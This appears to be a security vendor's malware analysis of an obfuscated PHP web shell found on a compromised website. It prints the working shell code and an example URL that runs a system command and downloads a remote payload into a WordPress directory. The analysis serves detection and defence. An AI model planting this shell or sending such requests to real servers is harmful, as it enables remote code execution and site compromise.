Our team recently located a malicious PHP file on a compromised website which claims to evade web application firewalls, with the intention of downloading a malicious script to a compromised web-server.
<?php $a = "\x66\x69\x6c\x65\x5f\x67\x65\x74\x5f\x63\x6f\x6e\x74\x65\x6e\x74\x73"; $b = "\x66\x69\x6c\x65\x5f\x70\x75\x74\x5f\x63\x6f\x6e\x74\x65\x6e\x74\x73"; var_dump($_REQUEST['a']($_REQUEST['b'])); $b($_REQUEST['c'], $a($_REQUEST['d'])); ?>
The $a variable contains hexadecimal encoded text for the built-in PHP function file_get_contents which grabs the malicious payload from a third party website.</p
The $b variable is hexadecimal encoded text for the PHP function file_put_contents, which writes the contents to a file within the compromised environment.
The function var_dump essentially outputs the following _REQUEST variables, which are defined by URL parameters:
a= PHP function
b= function arguments
c= directory path you want to create with the malicious payload
d= location of the malicious payload
An example of these URL parameters in action would be the following URI, where waf.php contains the malicious code.
waf.php?a=system&b=ls+-lhart&c=/var/www/html/wordpress/shell.php&d=https%3A%2F%2Fpastebin.com%2Fraw%2Fh5fBwuqW
If the website isn’t protected behind a firewall, then the PHP function system is executed along with its argument (in this case ls -lhart) and the malicious payload is downloaded from the defined source to the defined location — all of which is set in the GET request.
This malware tries to be evasive by using the hexadecimal format for its PHP functions of file_get_contents and file_put_contents. More importantly, it allows the attacker to provide the PHP function system through a HTTP GET URL parameter so that it isn’t stored in the file itself. This can help to prevent certain server side malware scanners from detecting it as malicious, since it does nothing without the crafted GET request.
While advertised as a method of bypassing WAFs – it is easily flagged as a RFI/LFI attempt by the Sucuri Firewall.












